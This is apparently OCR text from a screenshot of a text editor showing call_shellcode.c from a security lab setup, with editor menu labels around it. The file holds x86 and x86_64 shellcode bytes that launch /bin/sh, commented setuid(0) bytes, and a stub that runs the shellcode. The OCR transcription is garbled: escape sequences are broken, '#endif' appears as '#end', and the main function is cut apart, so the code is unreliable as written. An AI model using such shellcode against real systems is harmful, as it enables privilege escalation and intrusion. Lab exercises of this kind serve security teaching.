 Activities
Text Editor
Apr 2 17:24
seed
Trash
instructions.txt
Open
call_shellcode.c
~/Downloads/Labsetup/shellcode
Save
instructions.txt
exploit.py
call_shellcode.c
1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <string.h>
4
5 // Binary code for setuid(0)
6 // 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
7 // 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
8
9
10 const char shellcode[] =
11 #if __x86_64__
12   "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
13   "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
14   "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
15 #else
16   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
17   "\ x89\xe3\x50\x53\x89\xe1\x31"
18   "\ xb0\x0b\xcd\x80"
19 #end
20 ;
21
22 int c, char **argv)
23 {
24 ];
25
26    strcpy(code, shellcode);
27    int (*func)() = (int(*)())code;
28
29    func();
30    return 1;
31 }
Undo
Redo
Cut
Copy
Paste
Delete
Select All
Insert Emoji
Change Case
C
Tab Width: 8
Ln 16, Col 1
INS